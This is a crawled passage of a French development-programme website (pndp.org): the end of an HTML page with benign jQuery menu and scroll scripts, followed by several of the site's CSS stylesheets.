      </div>
      
      <!--        <div class="bloc_footer">
          <div class="titre_footer">
            navigation
          </div>

          <div class="liste_lien">
            <ul>
              <li>Actualit&eacute;s</li>
              <li>Ev&egrave;nements</li>
              <li>Multim&eacute;dia</li>
              <li>Documentation</li>
              <li>Nous contacter</li>
            </ul>
          </div>
        </div>-->
      
      <div class="bloc_footer">
        <div class="titre_footer"> newsletter </div>
        <div class="description_newsletter"> L'essentiel de l'information du PNDP dans votre boite E-mail. </div>
        <div class="input_email">
          <input type="email" name="email_bas_page" class="form-control" id="email_bas_page" placeholder="Entrez votre email">
          <div class="submit" onClick="javascript:Enregistrer_email_newsletter_bas_page()"><i class="fa fa-angle-right">&nbsp;</i></div>
          <div id="div_erreur_email" style="color:red; font-size:14px"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="conteneur_superfooter">
    <div class="superfooter">
      <div class="superfooter_left_text"> Copyright &copy; PNDP JUILLET 2017</div>
      <div class="superfooter_center_text"><a href="https://login.secureserver.net/" target="_blank">ACCES WEBMAIL</a> </div>
      <div class="superfooter_right_text" > Powered by <a href="http://luxwebservices.net/">Lux Web Services</a> </div>
    </div>
  </div>
</div>

<div class="page-up"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>


<div id="conteneur_photos_album" style="display:none">
  <div class="popup-gallery"> </div>
</div>
<script>

function Scroltotop(){

    $('html, body').animate({

    scrollTop:$("body").offset().top

  }, 'slow'); 

}

/*$(".image_responsive").click(function() {
    $("#menu_header").toggle("slide");
});*/
$(document).ready(function() {
    var windowScroll = $(window).scrollTop();
    if(windowScroll >= 55) {
      $('#conteneur_btn_reseau_sociaux').css({
        top: '140px',
      });
      $('.page-up').fadeIn('slow');
    }else{
      $('#conteneur_btn_reseau_sociaux').css({
        top: 'unset',
      });
      $('.page-up').fadeOut('slow');
    }
    
$('.page-up').click(function(){
  Scroltotop();
})
  $(window).scroll(function(e) {
    var windowScroll = $(window).scrollTop();
    if(windowScroll >= 55) {
      $('#conteneur_btn_reseau_sociaux').css({
        top: '140px',
      });
      $('.page-up').fadeIn('slow');
    }else{
      $('#conteneur_btn_reseau_sociaux').css({
        top: 'unset',
      });
      $('.page-up').fadeOut('slow');
    }
  });
  
/******************gestion menu*******************/ 
  
  /*$(".titre-menu").css("display", "none");*/
  $(".close").css("display", "none");
  var isMenuOpen = false;

  $('.image_responsive').click(function()
  {
    if (isMenuOpen == false)
    {
    //alert('je suis dans le bon cas')
    $("#menu_header").css("display", "flex");
      $("#menu_header").clearQueue().animate({
        right : '0'
      })
      
      $(".titre-menu").css("display","block !important");
      
      $(this).fadeOut(200);
      $(".close").fadeIn(300);
      
      isMenuOpen = true;
    } 
  });
  
  $('.close').click(function()
  {
    if (isMenuOpen == true)
    {
      $("#menu_header").clearQueue().animate({
        right : '-100%'
      })
      $("#menu_header").css("display", "none");
      
      $(this).fadeOut(200);
      $(".image_responsive").fadeIn(300);
      
      isMenuOpen = false;
    }
  });

  $('.close').css("width","20px")

});


$(window).resize(function()
{
  $('.close').css("width","20px")
});


var largeur = $(window).width();
if (largeur <= 1200) {
        $('ul#menu_header li').click(function(e) {
          $(this).siblings().find("ul").stop(true, false, true).slideUp(400);
      $(this).children("ul").stop(true, false, true).slideToggle(500);
      window.location=$(this).children("a").attr("href");
          return false;
       
        });
}
/*var largeur = $(window).width();
if (largeur <= 1200) {
        $('ul#menu_header > li ').click(function(e) {
        $('ul#menu_header > li a[href="actualite.php"]').attr(href, "#");
            $(this).find('ul').siblings()
            $(this).find('ul').slideToggle();
        });
    }

else {
   $('ul#menu_header > li a[href="actualite.php"]').attr(href, "#");
}*/

</script><script>
	


  $('#contain-bloc-aside-archive a').click(function(e) {
	$('.scontain-bloc-aside').slideUp('slow');
    $(this).siblings('.scontain-bloc-aside').slideToggle('slow');
	//return false;
});
		  
//code pour les ancres

var anchorName = document.location.hash.substring(1);
if(anchorName ){
$('html, body').animate({
			scrollTop:$("#"+anchorName).offset().top-85
		}, 500);
}
	 $('a[href^="#"]').click(function(){
		var the_id = $(this).attr("href");
	
		$('html, body').animate({
			scrollTop:$(the_id).offset().top-0
		}, 500);
		return false;
	});

 //--------------slide action----------------

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/actualite.css
body_size: 388
content:
.bloc_actualite .nb_vue,.bloc_actualite .comments {
	position: relative;
	line-height: 19px;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #666666;
	display: flex;
	flex-direction: column;
	width:auto;
	opacity: 1;
	
	align-items: flex-end;
}

.bloc_actualite .nb_vue img,.bloc_actualite .comments  img {
	 width:auto !important;;
	height:auto !important;
	margin: 0;
}


.bloc_actualite {
	display: flex;
	justify-content: space-between;
}

.bloc_actualite .info_reseau_socio{
	width:15%;
	text-align: right;
}


.vue {
	font-size: 15px;
	font-weight: 200;
}
.annee_mois {
	font-size: 12px;
	color: #666666;
	font-weight: 200;
	display: flex;
	align-items: baseline;
	justify-content: flex-end;
	margin-top: 6px;
}

.date_actu {
    width: auto !important;
    text-align: right;
}

.annee_mois{
	width: auto;
	text-align: right !important;
	justify-content: flex-start !important;
		
	align-items: center !important;
	display: inline-block !important;
}


.date_actu::before, .nb_vue:before {
	content: '';
	position: absolute;
	width: 25px;
	background-color: #00973a;
	height: 1px;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.date_actu::after, .nb_vue:after {
	content: '';
	position: absolute;
	width: 50px;
	background-color: #c25519;
	height: 1px;
	left: -5px;
	bottom: 0;
}


.btn_actualite:hover::after {
    right: 0;
    padding: 10px;
    transition: all linear 0.3s;
    visibility: visible;
}
.btn_actualite::after {
    position: absolute;
    content: '';
    left: 0;
    right: 100%;
    top: 0;
    bottom: 0;
    background: #c25519;
    padding: 0;
    visibility: hidden;
    transition: all linear 0.3s;
    z-index: -1;
    border-radius: 3px;
}

.btn_actualite:hover {
    color: #fff;
    transition: all linear 0.3s;
    border-radius: 3px;
    padding: 10px;
}
	

#actualite {
    width: 1320px;
    max-width: 100%;
    display: flex;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/interne.css
body_size: 4594
content:
#opacite {
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 2500;
	padding: 0 !important;
}
#opacite2 {
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 2800;
	padding: 0 !important;
}
#opacite3 {
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 2500;
	padding: 0 !important;
}
#opacite4 {
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 3000
}
body {
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
	font-family: 'Open Sans', sans-serif;
}
a {
	color: inherit;
	text-decoration: none;
}
.fin_float {
	clear: both;
}
.content_lang {
	display: flex;
	color: #9a9696;
	height: 50px;
	font-weight: 600;
	justify-content: space-around;
	align-items: center;
	width: 50px;
	padding-right: 15px;
}
.content_lang span {
	padding: 0px 5px;
	display: inline-block;
}
.texte_lang {
	display: flex;
	text-transform: uppercase;
	font-weight: 200;/*! padding-right: 10px; */
}
.content_lang span:first-child {
	border-right: 1px solid #ccc;
}
/******************superheader*******************/
.conteneur_superheader {
	width: auto;
	border-bottom: 1px solid #ccc;
}
.superheader {
	width: 1390px;
	margin: 0 auto;
	display: flex;
	justify-content: space-between;
}
ul.info_contact {
	float: left;
	height: 50px;
	margin: 0;
	display: flex;
	padding: 0;
}
ul.info_contact li {
	padding: 0 12px;
	color: #b0afaf;
	font-size: 12px;
	display: flex;
	align-items: center;
	border-right: 1px solid;
	border-color: inherit;
}
ul.info_contact li img {
	margin-right: 10px;
}
ul.info_contact li:last-child {
	border-right: none;
}
.bloc_reseau_socio_recherche {
	display: flex;
	height: 50px;
	align-items: center;
	width: 260px;
	float: right;
}
.bloc_recherche {
	display: flex;
	align-items: center;
	position: relative;
	margin: 0 20px;
}
.bloc_recherche input {
	width: 200px;
	border: 1px solid #ccc;
	height: 30px;
	display: flex;
	align-items: center;
	padding: 0 10px;
	color: #ccc;
	position: relative;
	border-radius: 2px;
}
.icone_recherche {
	width: 30px;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	right: 0;
	border-left: 1px solid #ccc;
	top: 1px;
}
.reseau_socio {
	display: flex;
	justify-content: center;
	align-items: center;
	/*! margin-left: 25px; */
	cursor: pointer;
}
.reseau_socio img:hover {
	filter: grayscale(0%);
	transition: all linear 0.3s;
}
.reseau_socio img {
	border-left: 1px solid #ccc;
	padding: 19px 18px;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
}
.reseau_socio img:last-child {
	/*! border-right:1px solid #ccc; */
	padding-right: 0;
}
/************************header********************/

.conteneur_header {
	width: auto;
	display: flex;
	border-bottom: 1px solid #cccccc;
}
.header {
	width: 1390px;
	margin: 0 auto;
	display: flex;
	justify-content: space-between;
}
.logo {
	float: left;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100px;
	font-family: 'Open Sans', sans-serif;
}
.description_logo {
	color: #ccc;
	font-size: 13px;
	border-right: 1px solid #ccc;
	padding: 10px;
}
.description_logo span {
	font-size: 11.5px;
}
ul#menu_header {
	float: right;
	height: 100px;
	display: flex;
	padding: 0;
	margin: 0;
	list-style-type: none;
	align-items: center;
}
ul#menu_header li:hover ul {
	transition: all linear 0.3s;
	visibility: visible;
	top: 100%;
}
ul#menu_header li:hover, ul.sous_menu li:hover {
	color: #00973a
}
ul.sous_menu li {
	color: #000;
	line-height: 1.1 !important;
	padding: 13px 10px !important;
}
ul#actu li:after, ul#doc_categorie li:after, ul#galerie_categorie li:after {
	position: absolute;
	content: '';
	top: 100%;
	width: 0;
	margin: 0 auto;
	height: 2px;
	background: #00973a;
	left: 0;
	transition: all linear 0.3s;
	visibility: hidden;
	right: 0;
}
ul#menu_header li {
	padding: 5px 9px;
	position: relative;
	transition: all linear 0.3s;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
	position: relative;
	line-height: 88px;
}
ul#menu_header li ul {
	list-style-type: none;
	position: absolute;
	top: 120%;
	padding: 0;
	visibility: hidden;
	background: #fff;
	border-radius: 3px;
	width: 225px;
	left: -3px;
	z-index: 10;
	border-top: 3px solid #00973a;
	transition: all linear 0.3s;
}
/*ul#menu_header li:last-child{
                position: absolute;
                bottom: -10px;
                width: 80%;
                margin: 0 auto;
                height: 1px
            }*/

ul#menu_header li.active:after, ul#menu_header li:hover:after, ul#actu li:hover:after,  ul#actu li.active:after, ul#doc_categorie li.active:after, ul#galerie_categorie li.active:after, ul#doc_categorie li:hover:after,  ul#galerie_categorie li:hover:after {
	transition: all linear 0.3s;
	visibility: visible;
	width: 70%;
}
ul.sous_menu li::after {
	left: 0;
	position: absolute;
	content: '';
	bottom: 0;
	background: #00973a !important;
	height: 2px;
	width: 0 !important;
	transition: all linear 0.3s
}
ul.sous_menu li:hover:after {
	left: 0;
	height: 2px;
	width: 100% !important;
	transition: all linear 0.3s
}
.conteneur_banniere {
	width: auto;
	background: url(../images/banniere/telechargement_banniere.png);
	background-position: top;
	background-size: contain;
}
/********************* conteneur titre page interne ******************************************************/

#conteneur-titre-page {
	width: 100%;
	height: auto;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-self: center;
	text-align: center;
	padding: 15px 0;
}
#titre_page {
	font-size: 35px;
	color: #333333;
	padding: 10px 25px;
	text-transform: uppercase;
	font-weight: 200;
	width: 800px;
	margin: 0 auto;
	

}
#fil_arian {
	font-size: 13px;
	color: #AAAAAA; 
	display:none
}
#date_contenu {
	font-size: 14px;
	color: #4f4f4f;
}
/******************* contenu page interne *******************/

#fil_arian a {
	margin: 0 15px;
}
#conteneur_page {
	width: auto;
	height: auto;
	padding-bottom: 100px;
}
#page_interne {
	width: 1320px;
	margin: 0 auto;
	display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}
#wrapper_conteneur_btn_reseau {
	width: auto;
	height: auto;
	margin-right: 25px;
}
#conteneur_btn_reseau_sociaux {
	width: 45px;
	height: auto;
	position: fixed;
}
#conteneur_btn_reseau_sociaux a {
	display: block;
	font-size: 100%;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	width: 100%;
	padding: 10px 0;
	margin-bottom: 10px;
	word-spacing: 0.5em;
	border: none;
	cursor: pointer;
}
#conteneur_btn_reseau_sociaux a#linkedin {
	background-color: #0080b2;
}
#conteneur_btn_reseau_sociaux a#fcb {
	background-color: #4c66a4;
}
#conteneur_btn_reseau_sociaux a#twt {
	background-color: #55acee;
}
#conteneur_btn_reseau_sociaux a#mail {
	background-color: #a0a0a0;
}
#contenu_page {
	width: 800px;
	max-width: 100%;
	font-size: 1rem;
	line-height: 1.8em;
	color: #333333;
	text-align: justify;
	font-weight: 00;
	font-weight: 200;
}

#contenu_page table{
	border:1px solid #d8d8d8;
	border-top:none;
	border-left:none;
}

#contenu_page table td{
	border-top:1px solid #d8d8d8;
	border-left:1px solid #d8d8d8;
	/*! cellspacing: 1px; */
	padding: 0 5px;
	font-size: 14px;
	vertical-align: top;
}
#contenu_page table tr td:first-child{
	vertical-align: middle;
}

#contenu_page table td+td{
}

#img_principale_article img {
	width: 100%;
	height: auto;
	max-width: 100%;
}
#nom-biographie {
	font-size: 1.2rem;
	font-weight: 400;
}
#bloc_aside_page {
	width: 300px;
	max-width: 100%;
}
#aside_agenda, #aside_recherche {
	margin: 0;
}
#aside_recherche {
	border: none;
	padding: 0;
}
.bloc-aside {
	padding: 20px 0px 0 0;
	color: #333333;
	border: 1px solid #eeeeee;
	border-radius: 3px;
	margin-top: 40px;
}

.bloc-aside.ops{

	width: 300px;
}

#actualite.conteneur-texte-ops{
	width: 800px;
}

.contain-bloc-aside {
	list-style: none;
	margin: 0;
	padding: 15px 35px;
}
.contain-bloc-aside li a {
	padding: 12px 0;
	display: block;
	font-weight: 200;
	border-bottom: 1px solid #eeeeee;
	font-size: 14px;
	position: relative;
}
.contain-bloc-aside li a i {
	font-size: 12px;
	font-weight: 100;
	margin-right: 15px;
}
.contain-bloc-aside li a:after {
	position: absolute;
	height: 1px;
	width: 0;
	content: '';
	left: 0;
	top: 100%;
	transition: all linear 0.4s;
	background-color: #C25519;
}
.contain-bloc-aside li a:hover {
	color: #C25519;
}
.contain-bloc-aside li a:hover:after {
	width: 100%;
	transition: all linear 0.4s
}
.titre-aside {
	font-size: 22px;
	margin-bottom: 15px;
	padding-left: 20px;
	border-left: 3px solid #C25519;
	margin-left: 15px;
}
#contain-agenda {
	padding-left: 20px;
}
#contain-agenda div {
	font-size: 15px;
	line-height: 1.6em;
	padding: 3px 0;
	color: #333333;
	font-weight: 200;
}
#contain-agenda div strong {
	font-weight: 500;
}
#btn-all-agenda {
	padding: 10px 15px;
	font-size: 15px;
	color: #ffffff;
	background-color: #C25519;
	border-radius: 4px;
	margin-top: 9px;
	display: inline-block;
}
/******************* page detail article ******************************/

#form-search {
	position: relative;
	border-bottom: 1px solid #eeeeee;
}
#form-search input {
	width: 291px;
	height: 50px;
	font-size: 15px;
	border: none;
	padding-right: 35px;
}
#form-search button {
	position: absolute;
	top: 8px;
	right: 0;
	z-index: 3;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 0;
	text-align: center;
	background: none;
	border: none;
	padding: 0;
	color: #C25519;
}
#contain-bloc-aside-archive > li > a {
	font-size: 16px;
	font-weight: 600;
}
.scontain-bloc-aside {
	list-style: none;
	margin-left: 25px;
	padding: 0;
	display: none;
}
/****************************footer***********************/

.conteneur_footer {
	background: #101b25;
}
.bloc_footer {
	color: #fff;
	width: 24%;
	font-size: 12px;
	/*font-family: 'Merriweather';*/
	font-weight: 400;
	margin-top: 50px;
}
.content_bloc_footer {
	display: flex;
	justify-content: space-between;
	padding: 60px 0 20px 0;
}
.footer {
	width: 1100px;
	margin: 0 auto;
	border-bottom: 1px solid #fff;
}
.bloc_footer ul {
	list-style-type: none;
	padding: 0;
	margin-top: 35px;
}
.bloc_footer li {
	padding-bottom: 23px;
}
.logo_footer {
	text-align: center;
}
.texte_description_logo_footer {
	line-height: 2;
	margin: 34px 0 40px 0;
	width: 90%;
}
.reseau_socio_footer {
	display: flex;
	padding-left: 20px;
}
.reseau_socio_footer img {
	padding: 5px 12px;
	border-left: 1px solid #fff;
}
.reseau_socio_footer img:last-child {
	border-right: 1px solid #fff;
}
.titre_footer {
	color: #00973a;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
}
.bloc_footer:first-child {
	margin-top: 0;
}
.description_newsletter {
	font-size: 12px;
	line-height: 2;
	margin-top: 30px;
}
.input_email input {
	border: none;
	width: 80%;
	height: 35px;
	font-size: 14px;
	/* color: rgba(255, 255, 255, 1); */
	background: none;
	float: left;
	padding: 0 13px 0 10px;
	background: #fff;
}
.submit {
	background: #00973a;
	border: none;
	height: 35px;
	/* float: right; */
	font-size: 25px;
	color: #fff;
	box-shadow: none;
	text-shadow: none;
	padding-left: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	cursor: pointer;
	text-align: center;
}
.input_email {
	max-width: 293px;
	width: 100%;
	background: rgba(255,255,255, 0.5);
	/* padding: 0 15px 0 20px; */
	overflow: hidden;
	margin-top: 30px;
	height: 35px;
}
.conteneur_superfooter {
	width: auto;
	/* background: #1a1a1a; */
	color: #fff;/* border-top: 1px solid; */
}
.superfooter {
	width: 1100px;
	margin: 0 auto;
	font-weight: 300;
	font-size: 12px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 35px;
}
.superfooter_left_text {
	float: left;
	/*! height: 35px; */
                /*! display: flex; */
	justify-content: center;
}
/***autre******/
.btn_voir_tous:hover {
	background: #fff;
	color: #c25519;
	border-color: #c25519;
	transition: all linear 0.3s;
}
.btn_photo:hover, .btn_video:hover {
	background: #fff;
	color: #000;
	transition: all linear 0.3s;
}
.lieu i {
	color: #c25519;
	font-size: 18px;
}
.categorie_actus {
	position: absolute;
	top: 16px;
	left: 0;
	background-color: rgba(0,0,0,0.50);
	padding: 5px 20px;
	color: #fff;
}
.titre_actualite {
	font-size: 35px;
	color: #c25519;
	padding: 0 10px 20px 10px;
	position: relative;
	display: inline-block;
	text-align: left;
	position: relative;
	font-weight: 600;
	text-transform: uppercase;
}
.conteneur_actualites .contenu_titre_tri {
	width: 1425px;
	margin: 0 auto
}
.conteneur_actualites .titre_actualite:before {
	background: #c25519 !important;
	top: 0;
}
.titre_actualite::before {
	content: '';
	position: absolute;
	top: 0;
	width: 3px;
	bottom: 0;
	background: #000;
	left: 0;
}
.titre_action::before {
	content: '';
	position: absolute;
	top: 8px;
	width: 3px;
	bottom: 0;
	background: #00973A;
	left: 0;
	height: 70px;
}
.titre_agenda::before, .titre_boutique::before {
	content: '';
	position: absolute;
	top: 24%;
	width: 6%;
	height: 1px;
	background: #999;
	right: 47%;
	display: none;
}
#conteneur_bloc_actualite {
	display: flex;
	flex-wrap: wrap;
	justify-content: left;
	align-content: flex-start;
	max-width: 960px;
	width: 100%;
}
.bloc_actualite {
	/*! width: 47%; */
	/*! float:left; */

	/*! padding-left: 20px; */
	/*! margin-right: 20px; */
	position: relative;
	display: flex;
	margin-bottom: 35px;
}
.info_reseau_socio {
	width: auto;
	float: left;
	color: #fff;
	text-align: right;
	padding-top: 10px;
	margin-right: 10px;/* position: absolute; */
}
.info_reseau_socio2 {
	color: #fff;
	text-align: right;
	padding: 15px 0px;
	width: auto;
	display: inline-block;
	display: none
}
.content {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}
.image_play {
	position: absolute;
	top: 25%;
	left: 43%;
	cursor: pointer/* right: 0; */
}
.image_play_galerie {
	position: absolute;
	top: 36%;
	left: 42%;
	cursor: pointer/* right: 0; */
}
.date_actu {
	font-size: 20px;
	position: relative;
	line-height: 15px;
	padding-bottom: 30px;
	color: #666666;
	font-weight: 200;
	width: 40px;
}
.nb_vue, .comments {
	position: relative;
	line-height: 19px;
	padding-top: 26px;
	padding-bottom: 20px;
	color: #666666;
}
.vue {
	font-size: 15px;
	font-weight: 200;
}
.annee_mois {
	font-size: 10px;
	color: #666666;
	font-weight: 200;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-top: 6px;
}
.image_actualite {
	width: 100%;
	float: left;
	position: relative;
	z-index: 2;
}
.image_actualite img {
	width: 100%;
	height: auto;
	max-width: 100%;
	max-height: 230px;
}
.date_actu::before, .nb_vue:before {
	content: '';
	position: absolute;
	width: 25px;
	background-color: #00973a;
	height: 1px;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.date_actu::after, .nb_vue:after {
	content: '';
	position: absolute;
	width: 50px;
	background-color: #c25519;
	height: 1px;
	left: -5px;
	bottom: 0;
}
.titre_act {
	font-size: 20px;
	color: #c25519;
	line-height: 28px;
	width: auto;
	padding-top: 10px;
	text-align: left;
}
ul#actu, ul#doc_categorie, ul#galerie_categorie {
	display: flex;
	margin: 0;
	list-style: none;
	margin-top: -15px;
}
ul#actu li, ul#doc_categorie li, ul#galerie_categorie li {
	padding: 5px 10px;
	cursor: pointer;
	border-right: none;
	position: relative;
	font-size: 15px;
	color: #666;
}
ul#doc_categorie li {
	font-size: 12px !important;
}
ul#actu li:last-child {
	border-right: none
}
.text_min_actualite {
	font-size: 13px;
	text-align: left;
	width: auto;
	line-height: 1.6;
	margin-top: 3px;
	font-weight: 200;
	width: 80%;
}
.btn_actualite, .en-savoir {
	width: auto;
	display: inline-block;
	text-transform: none;
	color: rgba(0,0,0,0.5);
	padding: 10px 10px 10px 0;
	background: none;
	font-size: 15px;
	position: relative;
	font-weight: 600;
	cursor: pointer;
	z-index: 5;
	width: auto;
	border-radius: 3px;
	transition: all linear 0.3s;
}
#actualite {
	width: 1320px;
	max-width: 100%;
	display: flex;
	justify-content: space-between;
}

#conteneur-texte-operation {
    text-align: justify;
	color: #333;
	font-weight: 200;
}
#conteneur-texte-operation p{
	padding-bottom: 15px;
}

#conteneur-texte-operation strong{
	padding-bottom: 5px;
	display: inline-block;
	color: #C25519;
}

#pagination {
	text-align: center;
	width: auto;
	background-color: #E6E6E6;
	border-top: 2px solid #9F9F9F;
	margin: 15px 0 10px 0;
	padding: 10px 5px;
}
.bloc_pagination {
	width: auto;
	height: auto;
	padding: 5px 5px;
	background-color: #00973A;
	color: #fff;
	display: inline-block;
	margin: 0 3px 0 0;
	font-size: 11px;
	border-radius: 3px;
}
.pagination_actif {
	background-color: #C25519;
}
#form_commentaire textarea, #form_commentaire input {
	display: block;
	width: 97%;
	max-width: 100%;
	border: 1px solid #F0F0F0;
	padding: 10px;
	font-size: 16px;
	font-family: 'Open Sans', sans-serif;
}
#form_commentaire textarea {
	margin-bottom: 25px;
	min-height: 100px;
}
#form_commentaire input {
	margin-bottom: 25px;
}
#titre_conteneur_commentaire {
	font-size: 28px;
	color: #077230;
	padding: 5px 0 5px 0;
	text-transform: uppercase;
	position: relative;
	width: auto;
	display: block;
	border-top: 3px solid #077230;
	text-align: left;
	margin: 40px 0 25px 0;
}
#form_commentaire input#send_commentaire {
	font-size: 16px;
	display: inline-block;
	padding: 9px 30px;
	text-transform: uppercase;
	width: auto;
	background-color: #077230;
	text-shadow: 0px 0px;
	color: #ffffff;
	cursor: pointer;
}
#titre_liste_commentaire {
	font-size: 22px;
	color: #077230;
	padding: 5px 0 5px 0;
	text-transform: uppercase;
	position: relative;
	width: auto;
	display: block;
	border-bottom: 1px dotted #9E9EA1;
	text-align: left;
	margin: 40px 0 30px 0;
}
.photo_commentaire {
	width: 110px;
	height: auto;
	border-radius: 50% 50%;
	overflow: hidden;
	float: left;
}
.photo_commentaire img {
	width: 100%;
	height: auto;
}
.information_commentaire {
	float: left;
	width: 440px;
	text-align: left;
	padding-left: 30px;
	color: gray;
}
.info_comm {
	padding: 15px 0 0 0;
	font-size: 13px;
	display: flex;
	justify-content: space-between;
}
.nom_com {
	font-weight: bold;
}
.description_comment {
	font-size: 17px;
	line-height: 23px;
	width: 96%;
	padding-top: 10px;
	font-weight: 200;
}
.ligne_commentaire {
	padding: 25px 10px;
	position: relative;
	margin-bottom: 0;
	border-bottom: 1px dotted #DFDFDF;
}
/************************ STYLE AGENDA ********************************/

#agenda {
	margin: 0 50px;
	padding: 0 20px;
	width: 900px;
}
.bloc_agenda {
	margin-bottom: 25px;
}
.ligne_jour_agenda {
	border: none !important;
	background-color: #F5F3F3;
}
.ligne_agenda {
	display: flex;
	min-height: 70px;
	border-top: 1px solid #cdcdcd;
	font-size: 14px;
	font-weight: 200;
	position: relative;
}
.ligne_jour_agenda + .ligne_agenda {
	border-top: 1px solid #EEEEEE;
}
.ligne_jour_agenda .bloc_horaire_agenda {
	background-color: #00973A;
	color: #fff;
	text-align: center;
	line-height: 1.8em;
	padding: 5px 15px
}
.bloc_horaire_agenda {
	height: 100%;
	width: 200px;
}
.contenu_agenda {
	padding: 10px 0;
	font-size: 20px;
}
.bloc_horaire_agenda {
	width: 90px;
	padding: 10px 15px;
	color: #00973A;
	font-weight: 600;
}
.ligne_agenda::after {
	position: absolute;
	content: '';
	width: 0;
	height: 2px;
	background: #00973a;
	bottom: 0;
	right: 0;
	transition: all linear 0.3s;
}
.ligne_agenda:hover {
	background-color: #F5F3F3;
	box-shadow: 0 5px 4px rgba(0, 0, 0, 0.07);
	cursor: pointer;
}
.ligne_agenda:hover::after {
	transition: all linear 0.3s;
	width: 100%;
	right: auto;
	left: 0;
}
.info_detail {
	display: flex;
	align-items: center;
	width: 50%;
	margin: 0 auto;
	justify-content: space-around;
	color: #d8d8d8;
}
.nb_vue img {
	width: 20px;
	height: 14px;
	margin-right: 5px;
}
.nb_vue {
	display: flex;
	opacity: 0.5;
	width: 25px;
	justify-content: space-between;
	align-items: center;
	padding: 0;
}
.smenu_active {
	color: #C25519;
}
.smenu_active::after {
	background: #C25519;
	width: 100% !important
}


/**************************/


.content_voir_plus {
  width: 952px;
  margin: 0 auto;
}
.titre_voir_plus {
  font-size: 25px;
  line-height: 27px;
  text-align: justify;
  text-transform: uppercase;
  font-weight: 600;
  color: #077230;
  position: relative;
  padding: 0 0 10px 0;
}
.titre_voir_plus:before {
  position: absolute;
  content: '';
  bottom: 0;
  left: 0;
  height: 2px;
  width: 84%;
  background: #077230;
}
#liste_voir_plus li {
  list-style: square;
  padding: 5px 0;
  font-size: 18px;
  color: #333;
}
#liste_voir_plus li:hover {
  color: #C25519;
  text-decoration: underline;
}

#conteneur_bloc_actualite a {
  width: 47%;
  /*! float: left; */
  padding-left: 20px;
  /*! margin-right: 20px; */
  position: relative;
  display: flex;
  margin-bottom: 35px;
}


#titre_page {
    text-align: left;
    width: 1320px;
    padding: 20px 0;
}


/****************************************************/


.titre-marche {
  font-size: 19px;
  position: relative;
  line-height: 24px;
  font-weight: 600;
  padding: 10px 0 10px 10px;
  position: relative;
  text-transform: uppercase;
  line-height: 1.2;
}
.chapeau {
  font-size: 16px;
  text-align: left;
  width: auto;
  line-height: 1.7;
  margin-top: 3px;
  font-weight: 200;
  width: 80%;
  margin: 16px 0;
  padding-left: 20px;
}

.bloc-content-marche-wrapper a {
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  display: block !important;
}
.bloc-content-marche-wrapper {
  margin-bottom: 30px;
  padding: 15px;
  position: relative;
	border: 1px solid #d8d8d8;
  width: 100%;
}
.en-savoir {
  /* padding-left: 20px !important; */
  margin-left: 20px;
}
.titre-marche:before {
  content: "";
  height: 100%;
  width: 8px;
  position: absolute;
  left: -15px;
  top: 0px;
  background: #027C27;
}
.bloc-content-marche-wrapper:before {
  position: absolute;
  content: '';
  width: 0;
  height: 2px;
  background: #00973a;
  bottom: 0;
  right: 0;
  transition: all linear 0.3s;
}
.bloc-content-marche-wrapper:before:hover {
  transition: all linear 0.3s;
  width: 100%;
  right: auto;
  left: 0;
}


.content-info-detail {
  display: flex;
  align-items: center;
  opacity: 0.5;
  padding-left: 20px;
  font-size: 14px;
}
.nombre-vue-bloc {
  display: flex;
  align-items: center;
  padding-left: 20px;
}
.icone-oeil {
  display: flex;
}
.nombre-vue-bloc img {
  width: 85%;
  height: auto;
}
.en-savoir:after {
  position: absolute;
  content: '';
  left: 0;
  right: 100%;
  top: 0;
  bottom: 0;
  background: #c25519;
  padding: 0;
  visibility: hidden;
  transition: all linear 0.3s;
  z-index: -1;
  border-radius: 3px;
}
.en-savoir:hover {
  color: #fff;
  transition: all linear 0.3s;
  border-radius: 3px;
  padding: 10px;
}
.en-savoir:after:hover {
  right: 0;
  padding: 10px;
  transition: all linear 0.3s;
  visibility: visible;
}

.en-savoir:hover:after {
    right: 0 !important;
    padding: 10px;
    transition: all linear 0.3s;
    visibility: visible;
}

.bloc-content-marche-wrapper:hover {
    -moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.2);
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.2);
    -o-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
    transition: all linear 0.3s;
}



#conteneur_btn_reseau_sociaux span {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/header.css
body_size: 1903
content:
body {
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
	font-family: 'Open Sans', sans-serif;
}
a {
	color: inherit;
	text-decoration: none;
	z-index: 1
}
.fin_float {
	clear: both;
}
#contenu_header {
	display: flex;
	flex-direction: column;
